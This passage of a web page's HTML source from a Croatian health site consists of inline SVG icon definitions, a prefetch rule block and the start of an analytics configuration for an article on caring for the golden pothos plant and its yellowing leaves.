10.634-2.87 15.573-1.91 4.939-4.63 9.324-8.16 13.154-3.53 3.73-7.86 6.703-13.01 8.921-5.14 2.217-10.93 3.326-17.38 3.326zm-20.72-40.974c0 3.528.51 6.753 1.51 9.677 1.11 2.822 2.58 5.291 4.39 7.408a21.312 21.312 0 006.65 4.99c2.52 1.108 5.24 1.663 8.17 1.663 2.92 0 5.64-.555 8.16-1.663a19.65 19.65 0 006.5-4.99c1.92-2.117 3.38-4.636 4.39-7.56 1.11-2.923 1.66-6.148 1.66-9.676 0-3.427-.55-6.602-1.66-9.526-1.01-2.923-2.47-5.443-4.39-7.559a17.99 17.99 0 00-6.5-4.839c-2.52-1.209-5.24-1.814-8.16-1.814-2.93 0-5.65.605-8.17 1.814a21.312 21.312 0 00-6.65 4.99c-1.81 2.117-3.28 4.637-4.39 7.56-1 2.923-1.51 6.098-1.51 9.525z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 78 81" id="logo-picto" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M73.213 0c.532.003 1.062.014 1.594.036l.713.142c.555.312.763.343 1.128.893.562.845.372 1.982.28 3.094-.999 12.14-7.586 23.727-17.656 30.845a42.216 42.216 0 01-10.415 5.362c11.697 4.089 21.534 13.663 25.789 25.6a42.106 42.106 0 012.388 12.316l-.082.723c-.102.22-.17.46-.304.663-.675 1.017-2.112 1.07-3.543 1.07-13.224-.004-26.207-6.912-33.607-18.005-8.367-12.542-9.03-29.946-.915-43.297C45.693 7.746 59.14.11 72.845 0h.368zM14.69 0c5.952.057 11.685 4.071 13.665 9.803.518 1.495.78 3.075.796 4.658.054 17.273.054 34.548 0 51.822-.06 6.228-4.5 12.14-10.487 13.883-6.602 1.922-14.36-1.413-17.335-7.987A14.705 14.705 0 01.04 66.283a8178.978 8178.978 0 010-51.822C.098 8.519 4.081 2.826 9.761.824 11.337.268 13-.006 14.69 0z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 21 16" id="mail" xmlns="http://www.w3.org/2000/svg"><path d="M18.015.16H2.509A2.511 2.511 0 000 2.67v10.597a2.511 2.511 0 002.51 2.51h15.5a2.511 2.511 0 002.51-2.51V2.674A2.509 2.509 0 0018.015.16zm1.363 13.107c0 .752-.611 1.363-1.363 1.363H2.509a1.364 1.364 0 01-1.363-1.363V2.674c0-.752.612-1.363 1.363-1.363h15.502c.751 0 1.363.611 1.363 1.363v10.593h.004z" fill="currentColor"/><path d="M12.94 7.836l5.02-4.5a.576.576 0 00.042-.811.576.576 0 00-.811-.043l-6.92 6.212L8.92 7.488c-.004-.004-.008-.009-.008-.013a.851.851 0 00-.094-.08L3.324 2.478a.572.572 0 00-.81.047.572.572 0 00.046.81l5.078 4.54-5.057 4.733a.576.576 0 00.785.841L8.5 8.647l1.392 1.244a.573.573 0 00.764-.004l1.431-1.282 5.104 4.848a.573.573 0 10.79-.832l-5.04-4.785z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 93 93" id="mame-i-bebe" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#ana)"><path d="M82.605 68.203c-1.48-2.563-3.662-4.23-6.487-4.955a11 11 0 00-2.03-.325 32.627 32.627 0 00-.08-6.635c5.022-.687 8.896-4.861 8.896-9.892 0-5.51-4.646-9.991-10.358-9.991-.56 0-1.113.045-1.656.129a23.763 23.763 0 001.82-9.137c0-2.096-.27-4.166-.808-6.174 4.12-1.74 6.862-5.684 6.862-10.144C78.764 4.969 73.608 0 67.271 0c-3.864 0-7.44 1.881-9.552 4.913a26.758 26.758 0 00-10.788-2.267c-3.728 0-7.423.78-10.788 2.267C34.03 1.881 30.455 0 26.59 0c-6.338 0-11.494 4.97-11.494 11.079 0 4.46 2.742 8.404 6.863 10.144a23.852 23.852 0 00-.81 6.175c0 3.225.647 6.308 1.821 9.136a10.86 10.86 0 00-1.656-.129c-5.711 0-10.358 4.482-10.358 9.991 0 5.03 3.874 9.205 8.896 9.892a32.654 32.654 0 00-.072 6.716 10.826 10.826 0 00-2.9.342c-2.825.724-5.007 2.391-6.487 4.955-2.56 4.436-2.426 10.993-1.158 15.524C10.75 89.227 15.86 93 21.663 93c.243 0 .486-.008.73-.021l.03-.001c.017 0 .033-.002.049-.003l.056-.004c4.758-.259 8.946-3.067 10.927-7.12 4.095 2.539 8.708 3.87 13.475 3.87 4.551 0 8.985-1.225 12.949-3.557.064.12.127.24.195.358 1.713 2.97 4.534 5.086 7.941 5.96 1.088.279 2.205.42 3.321.42 5.804 0 10.914-3.773 12.426-9.175 1.27-4.53 1.403-11.088-1.157-15.524zM18.73 11.079c0-4.105 3.526-7.445 7.86-7.445 3.1 0 5.92 1.734 7.184 4.419a1.817 1.817 0 002.489.834C39.51 7.182 43.2 6.28 46.93 6.28c3.731 0 7.42.902 10.667 2.607a1.817 1.817 0 002.489-.834c1.264-2.685 4.083-4.42 7.184-4.42 4.334 0 7.86 3.34 7.86 7.446 0 2.905-1.766 5.487-4.443 6.708a24.44 24.44 0 00-1.487-2.86 1.817 1.817 0 00-3.106 1.887 20.698 20.698 0 011.828 3.853c.011.032.025.064.038.095a20.191 20.191 0 011.117 6.636c0 11.06-8.965 20.162-20.33 21.046v-13.51c2.63-.9 4.488-3.632 4.488-6.044 0-1.323-.614-4.4-6.305-4.4-5.69 0-6.304 3.077-6.304 4.4 0 2.412 1.857 5.144 4.488 6.045v13.51c-11.365-.885-20.33-9.986-20.33-21.047a20.2 20.2 0 011.15-6.734 1.816 1.816 0 00-1.288-2.37c-3.483-.84-5.915-3.806-5.915-7.215zm28.2 51.42a1.817 1.817 0 00-1.817 1.816v5.507c-6.155-.885-10.9-6.19-10.9-12.586 0-2.589.793-5.106 2.251-7.22a26.537 26.537 0 0010.466 2.133 26.54 26.54 0 0010.466-2.133 12.723 12.723 0 012.252 7.22c0 6.396-4.746 11.702-10.901 12.586v-5.507a1.817 1.817 0 00-1.817-1.816zm-2.671-33.61c0-.177 0-.25.3-.398.279-.137.957-.367 2.37-.367 1.415 0 2.093.23 2.372.367.3.148.3.221.3.399 0 1.024-1.249 2.718-2.671 2.718-1.423 0-2.671-1.694-2.671-2.718zM29.778 84.805c-1.22 2.115-3.244 3.627-5.697 4.256a9.786 9.786 0 01-2.418.306c-4.18 0-7.851-2.681-8.927-6.521-1.029-3.675-1.215-9.225.806-12.729.986-1.708 2.374-2.772 4.243-3.25a7.206 7.206 0 011.786-.233c.614 0 1.21.085 1.787.243l.082.023c4.68 1.338 8.04 7.434 9.163 11.446a8.333 8.333 0 01-.825 6.459zm29.12-7.536c-.5 1.784-.578 3.62-.251 5.392-3.56 2.244-7.584 3.427-11.716 3.427-4.444 0-8.738-1.356-12.483-3.928a11.95 11.95 0 00-.345-4.793c-1.323-4.724-5.046-11.332-10.579-13.58a28.893 28.893 0 01.209-8.914 1.817 1.817 0 00-1.915-2.136 7.131 7.131 0 01-.502.017c-3.708 0-6.724-2.852-6.724-6.357 0-3.506 3.016-6.358 6.724-6.358 1.774 0 3.442.647 4.706 1.82a25.596 25.596 0 007.188 6.485 16.361 16.361 0 00-2.63 8.893c0 9.016 7.335 16.352 16.351 16.352 9.016 0 16.352-7.336 16.352-16.352 0-3.17-.923-6.258-2.63-8.893a25.586 25.586 0 007.188-6.485c1.264-1.173 2.932-1.82 4.706-1.82 3.707 0 6.724 2.852 6.724 6.358 0 3.505-3.017 6.357-6.724 6.357a7.28 7.28 0 01-.503-.017 1.816 1.816 0 00-1.915 2.136 28.876 28.876 0 01.262 8.489c-6.037 1.853-10.1 8.927-11.494 13.907zm21.366 5.48c-1.075 3.84-4.746 6.52-8.927 6.52a9.739 9.739 0 01-2.418-.305c-2.453-.63-4.477-2.141-5.697-4.257a8.333 8.333 0 01-.826-6.458c1.183-4.224 4.845-10.759 9.918-11.617l.059-.01a6.664 6.664 0 011.056-.085 7.2 7.2 0 011.786.232c1.869.48 3.257 1.543 4.243 3.252 2.021 3.502 1.835 9.053.806 12.728z"/><path d="M58.354 20.58c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.045-2.914zm-22.846 0c-1.676 0-3.044 1.31-3.044 2.915s1.367 2.914 3.044 2.914 3.045-1.31 3.045-2.914c0-1.605-1.368-2.914-3.044-2.914zM65.55 10.277l-.043-.042a1.82 1.82 0 00-2.571.037 1.813 1.813 0 00.037 2.567l.011.01a1.814 1.814 0 002.564-.002 1.82 1.82 0 00.002-2.57zM46.931 57.236a1.817 1.817 0 00-1.817 1.817v.043a1.817 1.817 0 103.634 0v-.043a1.817 1.817 0 00-1.817-1.817z"/></g><defs><clipPath id="ana"><path fill="#fff" d="M0 0h93v93H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 25 16" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h25v2H0V0zm0 7h25v2H0V7zm25 7H0v2h25v-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="newsletter" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M40 0C17.907 0 0 17.909 0 40c0 22.09 17.908 40 40 40 22.09 0 40-17.91 40-40C80 17.909 62.09 0 40 0zm0 14.05l23.67 14.76H16.33L40 14.05zm23.965 38.33h-.002a4.285 4.285 0 01-4.286 4.286H20.323a4.285 4.285 0 01-4.286-4.286V29.75c0-.251.026-.495.067-.734L38.72 43.118c.028.018.057.03.086.045l.09.048c.16.083.325.149.493.192.017.005.035.007.052.011.184.044.371.071.558.071h.004c.187 0 .374-.026.558-.07.017-.005.035-.007.052-.012a2.398 2.398 0 00.583-.24c.029-.016.059-.027.086-.045l22.616-14.102c.042.24.067.482.067.733V52.38z"/></symbol><symbol fill="none" viewBox="0 0 80 80" id="play" xmlns="http://www.w3.org/2000/svg"><circle cx="40" cy="40" r="40" fill="#fff"/><path fill="#000" d="M50 40l-15 8.66V31.34L50 40z"/></symbol><symbol viewBox="0 0 126 144" id="prehrana" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M43.79 56.726c.392 1.074.224 2.179-.376 3.096-.55.841-1.48 1.527-2.685 1.825-5.012 1.236-8.914 5.054-11.045 10.683-2.303 6.086-2.143 13.594.404 20.597.39 1.075.224 2.18-.376 3.097-.551.841-1.481 1.527-2.687 1.825a5.242 5.242 0 01-1.25.151 5.054 5.054 0 01-2.626-.723c-.785-.482-1.383-1.175-1.684-2.003-3.158-8.684-3.28-17.696-.372-25.377C24.155 61.81 30.41 56.08 38.23 54.152a5.194 5.194 0 013.325.282c1.053.467 1.868 1.28 2.236 2.292z"/><path d="M122.528 61.604c4.455 12.116 4.632 26.441.472 40.337-4.16 13.897-12.18 25.767-22.559 33.438-7.713 5.7-16.068 8.621-24.246 8.621-3.283 0-6.54-.47-9.716-1.422a33.21 33.21 0 01-3.65-1.332c-1.084.454-2.19.85-3.307 1.185-11.087 3.322-23.153.792-33.963-7.198C15.179 127.562 7.16 115.691 3 101.795c-4.16-13.896-3.984-28.22.472-40.338C8.112 48.838 16.8 40.09 27.888 36.768c9.255-2.772 19.202-1.438 28.442 3.648a26.563 26.563 0 00-8.627-10.794 26.234 26.234 0 00-15.582-5.107 4.56 4.56 0 01-3.235-1.34 4.562 4.562 0 01-1.34-3.236c0-1.263.512-2.407 1.34-3.235a4.56 4.56 0 013.235-1.34 35.305 35.305 0 0117.398 4.56 24.293 24.293 0 016.7-12.823C62.325.995 71.3-1.414 79.645.82a4.57 4.57 0 013.238 3.238c2.23 8.349-.176 17.328-6.28 23.434a24.279 24.279 0 01-13.102 6.752 35.3 35.3 0 013.125 8.148c10.072-6.568 21.213-8.555 31.487-5.477 11.087 3.322 19.775 12.07 24.415 24.689zM58.311 25.401a15.16 15.16 0 0011.822-4.38 15.173 15.173 0 004.38-11.829 15.16 15.16 0 00-11.824 4.38 15.173 15.173 0 00-4.378 11.829zm55.923 73.915c3.65-12.19 3.35-24.33-.104-34.09-3.399-9.607-9.86-16.912-18.642-19.544-9.472-2.838-20.091.304-29.185 8.482a4.56 4.56 0 01-3.22 1.326 4.552 4.552 0 01-3.091-1.21c-9.157-8.377-19.895-11.616-29.479-8.745-8.782 2.632-15.243 9.937-18.643 19.544-3.453 9.76-3.753 21.901-.104 34.09 3.65 12.189 10.571 22.166 18.82 28.42 8.118 6.156 17.53 8.706 26.31 6.074 1.337-.4 2.654-.923 3.913-1.555a4.575 4.575 0 014.142.022 24.33 24.33 0 004.153 1.68c8.323 2.495 17.518.404 25.9-5.791 8.822-6.52 15.643-16.72 19.23-28.703z"/></g></symbol><symbol viewBox="0 0 512 512" id="printer" xmlns="http://www.w3.org/2000/svg"><path d="M472.178 133.907h-54.303V35.132c0-9.425-7.641-17.067-17.067-17.067H111.192c-9.425 0-17.067 7.641-17.067 17.067v98.775H39.822C17.864 133.907 0 151.772 0 173.73v171.702c0 21.958 17.864 39.822 39.822 39.822h54.306v91.614c0 9.425 7.641 17.067 17.067 17.067h289.61c9.425 0 17.067-7.641 17.067-17.067v-91.614h54.306c21.958 0 39.822-17.864 39.822-39.822V173.73c0-21.957-17.864-39.823-39.822-39.823zm-343.92-81.708h255.483v81.708H128.258V52.199zm255.48 407.602H128.262V320.173h255.477l-.001 139.628zm94.129-114.368a5.695 5.695 0 01-5.689 5.689h-54.306v-48.014c0-9.425-7.641-17.067-17.067-17.067h-289.61c-9.425 0-17.067 7.641-17.067 17.067v48.014H39.822a5.695 5.695 0 01-5.689-5.689V173.731a5.695 5.695 0 015.689-5.689h432.356a5.695 5.695 0 015.689 5.689v171.702z"/><path d="M400.808 199.988h-43.443c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h43.443c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.067-17.067zM329.956 399.834H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067zM329.956 346.006H182.044c-9.425 0-17.067 7.641-17.067 17.067s7.641 17.067 17.067 17.067h147.911c9.425 0 17.067-7.641 17.067-17.067s-7.641-17.067-17.066-17.067z"/></symbol><symbol fill="none" viewBox="0 0 74 64" id="quote" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M34.118 64H0V37.725c0-9.673 2.013-17.307 6.04-22.902C10.064 9.23 16.966 4.288 26.744 0l7.373 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.302 2.772-3.583 6.066-3.844 9.883h16.314V64zm39.764 0H39.765V37.725c0-9.673 2.013-17.307 6.039-22.902C49.83 9.23 56.732 4.288 66.51 0l7.372 13.96c-6.013 2.824-10.17 5.648-12.47 8.471-2.3 2.772-3.582 6.066-3.843 9.883h16.313V64z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="search" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.677 11.508a5.543 5.543 0 010-7.831 5.543 5.543 0 017.83 0 5.543 5.543 0 010 7.83 5.543 5.543 0 01-7.83 0zm15.787 6.5l-5.823-5.823c2.261-2.975 2.037-7.25-.678-9.964-2.961-2.961-7.78-2.961-10.741 0-2.962 2.962-2.962 7.78 0 10.742 2.714 2.715 6.988 2.94 9.963.678l5.823 5.822a1.029 1.029 0 101.456-1.455z" fill="currentColor"/></symbol><symbol viewBox="-21 0 512 512" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M389.332 160c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M389.332 512c-44.094 0-80-35.883-80-80s35.906-80 80-80c44.098 0 80 35.883 80 80s-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0M80 336c-44.098 0-80-35.883-80-80s35.902-80 80-80 80 35.883 80 80-35.902 80-80 80zm0-128c-26.453 0-48 21.523-48 48s21.547 48 48 48 48-21.523 48-48-21.547-48-48-48zm0 0"/><path d="M135.703 240.426c-5.57 0-10.988-2.903-13.91-8.063-4.375-7.68-1.707-17.453 5.973-21.824L325.719 97.684c7.656-4.414 17.449-1.727 21.8 5.976 4.376 7.68 1.708 17.45-5.972 21.824L143.594 238.336a16.03 16.03 0 01-7.89 2.09zm0 0M333.633 416.426c-2.688 0-5.399-.684-7.895-2.11L127.785 301.461c-7.68-4.371-10.344-14.145-5.972-21.824 4.351-7.7 14.125-10.367 21.804-5.973l197.95 112.852c7.68 4.375 10.347 14.144 5.976 21.824-2.945 5.183-8.363 8.086-13.91 8.086zm0 0"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="star" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" fill-rule="evenodd" d="M11 22c6.075 0 11-4.925 11-11S17.075 0 11 0 0 4.925 0 11s4.925 11 11 11z" clip-rule="evenodd"/><path fill="#fff" d="M10.35 4.235a.53.53 0 01.95 0l1.702 3.451a.53.53 0 00.4.29l3.808.553a.529.529 0 01.293.903l-2.755 2.687a.53.53 0 00-.153.469l.65 3.793a.53.53 0 01-.768.559l-3.407-1.792a.53.53 0 00-.493 0L7.171 16.94a.53.53 0 01-.769-.558l.65-3.793a.53.53 0 00-.152-.47L4.144 9.433a.53.53 0 01.294-.903l3.81-.553a.53.53 0 00.398-.29l1.704-3.45z"/></symbol><symbol fill="none" viewBox="0 0 26 21" id="tw" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.945 5.753l.054.893-.903-.11C8.811 6.119 5.94 4.697 3.503 2.31L2.312 1.124l-.307.875c-.65 1.95-.235 4.01 1.12 5.395.721.765.559.874-.687.419-.433-.146-.812-.255-.848-.2-.127.127.307 1.785.65 2.441.469.912 1.426 1.805 2.473 2.333l.884.42-1.047.018c-1.01 0-1.047.018-.938.4.36 1.185 1.787 2.443 3.375 2.99l1.12.382-.975.584a10.164 10.164 0 01-4.838 1.348c-.813.018-1.48.091-1.48.146 0 .182 2.202 1.203 3.484 1.604 3.845 1.185 8.412.674 11.842-1.349 2.437-1.44 4.875-4.301 6.012-7.071.614-1.476 1.227-4.174 1.227-5.468 0-.838.055-.948 1.066-1.95.595-.583 1.155-1.221 1.263-1.403.18-.347.163-.347-.758-.037-1.534.547-1.751.474-.993-.346.56-.583 1.228-1.64 1.228-1.95 0-.055-.271.036-.578.2-.325.182-1.047.456-1.589.62l-.974.31-.885-.602c-.487-.328-1.174-.692-1.535-.802-.92-.255-2.328-.218-3.159.073-2.256.82-3.683 2.935-3.52 5.25z" fill="currentColor"/></symbol><symbol viewBox="0 0 24 24" id="viber" xmlns="http://www.w3.org/2000/svg"><path d="M23.155 13.893c.716-6.027-.344-9.832-2.256-11.553l.001-.001C17.814-.6 7.392-1.035 3.7 2.471 2.042 4.186 1.458 6.703 1.394 9.819c-.064 3.117-.14 8.956 5.301 10.54H6.7l-.005 2.419s-.037.98.589 1.177c.716.232 1.04-.223 3.267-2.883 3.724.323 6.584-.417 6.909-.525.752-.252 5.007-.815 5.695-6.654zM10.918 19.37s-2.357 2.939-3.09 3.702c-.24.248-.503.225-.499-.267 0-.323.018-4.016.018-4.016-4.613-1.322-4.341-6.294-4.291-8.895.05-2.602.526-4.733 1.93-6.168C8.225.689 17.362 1.368 19.69 3.556c2.846 2.523 1.833 9.651 1.839 9.894-.585 4.874-4.033 5.183-4.667 5.394-.271.09-2.786.737-5.944.526z"/><path d="M12.222 4.297c-.385 0-.385.6 0 .605 2.987.023 5.447 2.105 5.474 5.924 0 .403.59.398.585-.005h-.001c-.032-4.115-2.718-6.501-6.058-6.524z"/><path d="M16.151 10.193c-.009.398.58.417.585.014.049-2.269-1.35-4.138-3.979-4.335-.385-.028-.425.577-.041.605 2.28.173 3.481 1.729 3.435 3.716zM15.521 12.774c-.494-.286-.997-.108-1.205.173l-.435.563c-.221.286-.634.248-.634.248-3.014-.797-3.82-3.951-3.82-3.951s-.037-.427.239-.656l.544-.45c.272-.216.444-.736.167-1.247-.74-1.337-1.237-1.798-1.49-2.152-.266-.333-.666-.408-1.082-.183h-.009c-.865.506-1.812 1.453-1.509 2.428.517 1.028 1.467 4.305 4.495 6.781 1.423 1.171 3.675 2.371 4.631 2.648l.009.014c.942.314 1.858-.67 2.347-1.561v-.007c.217-.431.145-.839-.172-1.106-.562-.548-1.41-1.153-2.076-1.542z"/><path d="M13.169 8.104c.961.056 1.427.558 1.477 1.589.018.403.603.375.585-.028-.064-1.346-.766-2.096-2.03-2.166-.385-.023-.421.582-.032.605z"/></symbol><symbol viewBox="-23 -21 682 682.667" id="whatsapp" xmlns="http://www.w3.org/2000/svg"><path d="M544.387 93.008C484.512 33.063 404.883.035 320.05 0 145.246 0 2.98 142.262 2.91 317.113c-.024 55.895 14.577 110.457 42.331 158.551L.25 640l168.121-44.102c46.324 25.27 98.477 38.586 151.55 38.602h.134c174.785 0 317.066-142.273 317.132-317.133.036-84.742-32.921-164.418-92.8-224.36zM320.05 580.94h-.11c-47.296-.02-93.683-12.73-134.16-36.742l-9.62-5.715-99.766 26.172 26.628-97.27-6.27-9.972c-26.386-41.969-40.32-90.476-40.296-140.281.055-145.332 118.305-263.57 263.7-263.57 70.406.023 136.59 27.476 186.355 77.3s77.156 116.051 77.133 186.485C583.582 462.69 465.34 580.94 320.05 580.94zm144.586-197.418c-7.922-3.968-46.883-23.132-54.149-25.78-7.258-2.645-12.547-3.962-17.824 3.968-5.285 7.93-20.469 25.781-25.094 31.066-4.625 5.29-9.242 5.953-17.168 1.985-7.925-3.965-33.457-12.336-63.726-39.332-23.555-21.012-39.457-46.961-44.082-54.89-4.617-7.938-.04-11.813 3.476-16.173 8.578-10.652 17.168-21.82 19.809-27.105 2.644-5.29 1.32-9.918-.664-13.883-1.977-3.965-17.824-42.969-24.426-58.84-6.437-15.445-12.965-13.36-17.832-13.601-4.617-.231-9.902-.278-15.187-.278-5.282 0-13.868 1.98-21.133 9.918-7.262 7.934-27.73 27.102-27.73 66.106s28.394 76.683 32.355 81.972c3.96 5.29 55.879 85.328 135.367 119.649 18.906 8.172 33.664 13.043 45.176 16.695 18.984 6.031 36.254 5.18 49.91 3.14 15.226-2.277 46.879-19.171 53.488-37.68 6.602-18.51 6.602-34.374 4.617-37.683-1.976-3.304-7.261-5.285-15.183-9.254zm0 0" fill-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 25 26" id="zdravlje" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#baclip0)"><path d="M24.44 9.7c0 .74-.114 1.469-.335 2.17-1.038 4.997-10.015 11.042-10.397 11.299a.705.705 0 01-.39.12.674.674 0 01-.39-.12c-.103-.071-2.632-1.77-5.197-4.103a.813.813 0 01-.081-1.092.705.705 0 011.027-.088 50.613 50.613 0 004.645 3.707c2.696-1.87 8.648-6.627 9.378-10.136.19-.62.276-1.183.276-1.755 0-1.992-1.02-3.829-2.66-4.79-2.097-1.238-4.903-.667-6.436 1.3a.725.725 0 01-1.124 0c-1.538-1.969-4.342-2.535-6.435-1.303-1.647.964-2.666 2.8-2.666 4.79 0 .568.09 1.134.259 1.68.108.513.315 1.013.578 1.532h4.252l1.46-3.57c.126-.306.424-.498.732-.464a.74.74 0 01.643.594l1.075 4.835 1.391-2.426a.718.718 0 01.622-.371h2.639c.401 0 .728.346.728.775 0 .427-.326.775-.728.775h-2.23L12.98 16.72a.718.718 0 01-.734.364.75.75 0 01-.595-.586l-.982-4.404-.777 1.9a.726.726 0 01-.668.467H.728c-.398 0-.728-.347-.728-.775 0-.427.33-.775.728-.775h2.137a7.037 7.037 0 01-.35-1.12 6.914 6.914 0 01-.313-2.093c0-2.556 1.306-4.91 3.418-6.147 2.445-1.439 5.681-.986 7.702 1.034 2.015-2.02 5.249-2.473 7.698-1.034 2.11 1.236 3.42 3.591 3.42 6.149z" fill="currentColor"/></g><defs><clipPath id="baclip0"><path fill="#fff" d="M0 0h24.44v26H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 115 115" id="zivotni-stil" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" stroke="#fff" d="M107.398 34.567c0-14.867-11.683-26.963-26.043-26.963-6.565 0-12.707 2.469-17.503 6.995-4.795-4.526-10.937-6.995-17.502-6.995a25.34 25.34 0 00-13.403 3.84 1.95 1.95 0 002.06 3.31 21.446 21.446 0 0111.343-3.252c6.132 0 11.837 2.553 16.062 7.19a1.95 1.95 0 002.881 0c4.225-4.637 9.93-7.19 16.062-7.19 12.21 0 22.145 10.347 22.145 23.065 0 6.96-4.085 15.192-12.14 24.47-6.961 8.017-15.425 15.085-21.3 19.602-.24.184-.48.365-.72.548l-4.206-15.952 7.503-7.503c4.612-4.611 6.853-11.224 5.997-17.689a1.95 1.95 0 00-1.676-1.676c-6.466-.856-13.078 1.385-17.69 5.997l-7.502 7.503-31.46-8.295a1.95 1.95 0 00-1.875.507l-5.49 5.49a1.95 1.95 0 00.555 3.144l25.532 11.891-13.712 13.712-9.232.488a1.948 1.948 0 00-1.275.569l-6.633 6.632a1.95 1.95 0 00.763 3.228l14.13 4.699 4.7 14.13a1.951 1.951 0 003.228.763l6.633-6.632c.34-.34.542-.795.568-1.276l.487-9.233 13.712-13.711 11.89 25.531a1.947 1.947 0 003.145.555l5.49-5.49a1.95 1.95 0 00.507-1.874L70.414 83.26a185.86 185.86 0 002.022-1.53c13.057-10.041 34.962-29.52 34.962-47.163zM66.645 97.334l-11.89-25.532a1.949 1.949 0 00-3.146-.555L35.657 87.2c-.471.333-.79.871-.822 1.49l-.49 9.275-3.873 3.873-4.012-12.063a1.95 1.95 0 00-1.234-1.234L13.165 84.53l3.872-3.873 9.274-.49a1.947 1.947 0 001.49-.823L43.754 63.39a1.949 1.949 0 00-.556-3.145l-25.531-11.89 2.728-2.729 31.46 8.294a1.95 1.95 0 001.875-.506l8.295-8.295c3.393-3.393 8.113-5.214 12.877-5.022.19 4.763-1.629 9.485-5.021 12.877l-8.295 8.295a1.95 1.95 0 00-.506 1.875l8.294 31.46-2.729 2.729z"/><path fill="#fff" stroke="#fff" d="M40.806 23.833c-2.152-4.163-6.511-6.874-11.252-6.874-4.74 0-9.1 2.712-11.252 6.874-5.927.165-10.698 5.062-10.698 11.058 0 1.076.872 1.949 1.949 1.949h40.003a1.95 1.95 0 001.949-1.95c0-5.995-4.771-10.893-10.699-11.057zM11.77 32.942c.844-3.006 3.591-5.215 6.84-5.215.235 0 .483.013.738.039a1.949 1.949 0 002.017-1.246c1.288-3.387 4.58-5.663 8.19-5.663 3.611 0 6.903 2.276 8.19 5.663a1.95 1.95 0 002.018 1.246c.255-.026.503-.039.737-.039 3.25 0 5.996 2.209 6.84 5.215H11.77zm88.708 61.032a10.392 10.392 0 00-8.938-5.094c-3.799 0-7.221 2.05-9.039 5.263a7.785 7.785 0 00-1.819-.216c-4.289 0-7.779 3.49-7.779 7.779 0 1.823.645 3.596 1.816 4.993.37.442.917.697 1.494.697h27.874a1.95 1.95 0 001.494-.697 7.79 7.79 0 001.815-4.993c0-3.999-3.032-7.302-6.918-7.732zm2.583 9.524H77.238a3.885 3.885 0 013.444-5.673c.663 0 1.317.17 1.893.492a1.95 1.95 0 002.803-1.088 6.48 6.48 0 016.162-4.451 6.495 6.495 0 015.948 3.89 1.953 1.953 0 001.899 1.164 3.885 3.885 0 013.674 5.666zM48.84 66.16a1.964 1.964 0 00-1.377-.571c-.513 0-1.016.208-1.378.57a1.964 1.964 0 00-.571 1.379c0 .513.208 1.015.57 1.378.363.362.866.571 1.379.571.512 0 1.015-.209 1.378-.571.362-.363.57-.865.57-1.378 0-.513-.208-1.016-.57-1.378zm-4.58 4.58a1.95 1.95 0 00-2.756 0L31.246 80.998a1.95 1.95 0 002.756 2.756L44.26 73.496a1.95 1.95 0 000-2.756zm33.77-54.626c-1.237-.015-1.988.966-2.002 1.92a1.947 1.947 0 001.943 1.979h.039c1.235 0 1.977-.986 1.982-1.94a1.95 1.95 0 00-1.963-1.96zm8.912 2.246a1.95 1.95 0 00-1.842 3.435c5.208 2.792 8.444 8.318 8.444 14.42a1.949 1.949 0 103.898 0c0-7.542-4.023-14.383-10.5-17.856z"/></symbol></svg>
        <script type="text/javascript">
                var ajaxurl = "https://krenizdravo.dnevnik.hr/wp-admin/admin-ajax.php";
        </script>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kz-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
    var _ain = {
        id: "2616",
        maincontent: ".articleSingle__Wrapper",
        excludecontent: "",
        authors: "Maja Kuzelj Grgić",
        postid: "191221",
        url: "https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca",
        title: "Zlatni puzavac: Biljka koja je privukla pažnju i početnika i iskusnih vrtlara! Evo kako je održavati i nositi se s problemom žutog lišća",
        pubdate: "2023-09-11T06:43:54Z",
        comments: "0",
        sections: "",
        tags: "",
        article_type: "wp-post-1.2.2",
        access_level: "free",
